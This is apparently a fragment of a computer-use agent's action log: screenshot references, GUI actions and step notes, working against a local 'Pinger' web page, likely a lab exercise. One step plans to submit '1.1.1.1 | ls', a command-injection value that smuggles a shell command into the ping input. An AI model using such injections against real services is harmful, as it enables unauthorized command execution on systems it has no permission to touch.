
{"action": "scroll", "coordinate": [629, 726], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [1678, 553]}

{"action": "key", "text": "ctrl+t"}
Step: Try loading localhost:1338 in the new tab, then return to the Pinger page
{"action": "type", "text": "localhost:1338"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [30, 88]}

Step: Submit '1.1.1.1 | ls' to Pinger to list its files, then bring up the terminal workspace
{"action": "left_click_drag", "start_coordinate": [968, 522], "coordinate": [1170, 521]}
